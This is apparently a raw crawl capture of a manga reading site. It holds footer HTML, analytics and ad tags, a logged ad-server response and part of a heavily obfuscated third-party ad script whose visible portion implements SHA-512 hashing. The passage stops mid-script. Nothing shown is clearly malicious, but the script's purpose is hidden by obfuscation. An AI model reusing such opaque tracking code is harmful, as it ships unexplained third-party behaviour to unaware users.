                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#5a293f282c33393f1a373b343d3b3e353d2974393537" title="Contact Us"><div class="footer-site-name">Contact Us</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Download</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/dist/js/module/book.js?v=178"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=1S1Rh0Hi012313e00b265d46e021ebf97a787efd9uUrhQieNA9li8auahJZDaBG9MAdmrc0o11QBm%2FgRNgTfVagmQgZPA6jF60%2BE8UnipXeeltzI9QGkOIr73GoHdNk772PE0V0jrM%3D
body_size: -149
content:
696bb44b97932

--- FILE ---
content_type: image/svg+xml
request_url: https://www.niadd.com/files/images/vip.svg
body_size: 491
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.3 (57544) - http://www.bohemiancoding.com/sketch -->
    <title>ic_vip</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="ic_vip" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="huiyuanvip" transform="translate(-2.000000, -1.000000)" fill-rule="nonzero">
            <path d="M32.1176471,25.0588235 L32.0993237,25.0588235 C32.1114717,24.8839303 32.1176471,24.7073922 32.1176471,24.5294118 L32.1176471,1.94117647 C15.4841299,1.94117647 2,15.4253064 2,32.0588235 L24.5882353,32.0588235 C24.7662157,32.0588235 24.9427538,32.0526482 25.1176471,32.0405002 L25.1176471,32.0588235 L0.117647059,32.0588235 L0.117647059,33.9411765 L12.3529412,33.9411765 L0.117647059,33.9411765 L0.117647059,32.0588235 C0.117647059,14.3857115 14.4445351,0.0588235294 32.1176471,0.0588235294 L34,0.0588235294 L34,12.2941176 L34,0.0588235294 L32.1176471,0.0588235294 L32.1176471,25.0588235 Z" id="Rectangle-6" fill="#FFFFFF" transform="translate(17.058824, 16.529412) scale(-1, -1) translate(-17.058824, -16.529412) "></path>
            <path d="M32.1176471,1 C15.4841299,1 2,14.4841299 2,31.1176471 L24.5882353,31.1176471 C28.7466146,31.1176471 32.1176471,27.7466146 32.1176471,23.5882353 L32.1176471,1 Z" id="Path" fill="#FFCC01" transform="translate(17.058824, 16.058824) scale(-1, -1) translate(-17.058824, -16.058824) "></path>
            <path d="M24.054317,7.22417041 L15.8071271,20.2085093 C15.7195774,20.3267442 15.5865017,20.4019846 15.44292,20.4091503 L13.5063187,20.4091503 C13.3662391,20.4019846 13.2436694,20.3159956 13.1841355,20.1870121 L8.03971007,7.24925054 C7.99068219,7.12743279 8.05722003,7.02352941 8.18329172,7.02352941 L14.0806453,7.02352941 C14.210219,7.02352941 14.2662509,7.12026704 14.203215,7.23491904 L13.3662391,8.4996739 C13.3032032,8.63582315 13.2926973,8.78988678 13.3417251,8.93320177 L15.0822149,13.5658591 C15.1312428,13.6876769 15.2257966,13.6984255 15.2958364,13.5873564 L19.3231266,7.22417041 C19.4106764,7.10593554 19.543752,7.03069516 19.6873337,7.02352941 L23.9457553,7.02352941 C24.075329,7.02352941 24.1243569,7.11310129 24.054317,7.22417041 Z" id="Shape" fill="#FFFFFF"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92352
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['h